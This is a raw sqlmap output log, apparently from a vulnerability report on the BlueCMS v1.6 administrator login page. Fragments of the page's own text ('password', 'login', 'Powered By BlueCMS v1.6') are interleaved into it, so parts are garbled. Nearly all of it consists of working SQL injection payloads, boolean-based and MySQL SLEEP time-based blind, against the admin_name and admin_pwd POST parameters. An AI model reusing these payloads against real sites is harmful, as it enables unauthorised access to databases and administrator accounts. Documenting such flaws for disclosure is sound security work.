 POST parameter 'admin_pwd' is vulnerable. Do you want to keep testing the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 608 HTTP(s) requests:
---
Parameter: admin_name (POST)
密码
    Type: boolean-based blind
•••••
    Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
    Payload: admin_name=admin' AND 1192=(SELECT (CASE WHEN (1192=1192) THEN 1192 ELSE (SELECT 2141 UNION SELECT 44
18) END))-- -&admin_pwd=sddad&submit=%B5%C7%C2%BC&act=do_login
登录
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP)
    Payload: admin_name=admin' AND (SELECT 3465 FROM (SELECT(SLEEP(5)))Wjgf)-- Xoyv&admin_pwd=sddad&submit=%B5%C7%
C2%BC&act=do_login
Parameter: admin_pwd (POST)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause (subquery - comment)
    Payload: admin_name=admin&admin_pwd=sddad') AND 6052=(SELECT (CASE WHEN (6052=6052) THEN 6052 ELSE (SELECT 743
3 UNION SELECT 2485) END))-- -&submit=%B5%C7%C2%BC&act=do_login
Powered By BlueCMS v1.6
    Type: time-based blind
    Title: MySQL ≥ 5.0.12 AND time-based blind (query SLEEP - comment)
    Payload: admin_name=admin&admin_pwd=sddad') AND (SELECT 5953 FROM (SELECT(SLEEP(5)))ZWwH)#&submit=%B5%C7%C2%BC
&act=do_login